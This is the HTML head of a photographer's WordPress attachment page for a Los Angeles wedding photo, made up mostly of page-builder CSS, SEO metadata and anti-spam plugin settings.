

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/
body_size: 41891
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"617b9fa309","_rest_nonce":"8cc4225c1d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"617b9fa309","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/b7ce851e5f6f26a33efc713037471ca3.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"4a96973a66dcf152d73c97a0a1446125","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>los-angeles-wedding-photo-31 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="los-angeles-wedding-photo-31 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/","url":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/","name":"los-angeles-wedding-photo-31 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/#primaryimage"},"image":{"@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg","datePublished":"2013-01-24T17:32:09+00:00","dateModified":"2013-01-24T17:32:09+00:00","breadcrumb":{"@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg","width":750,"height":676},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"los angeles wedding photographer","item":"https://carolinetran.net/los-angeles-wedding-photographer/"},{"@type":"ListItem","position":3,"name":"los-angeles-wedding-photo-31"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; los-angeles-wedding-photo-31 Comments Feed" href="https://carolinetran.net/los-angeles-wedding-photographer/los-angeles-wedding-photo-31-2/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left 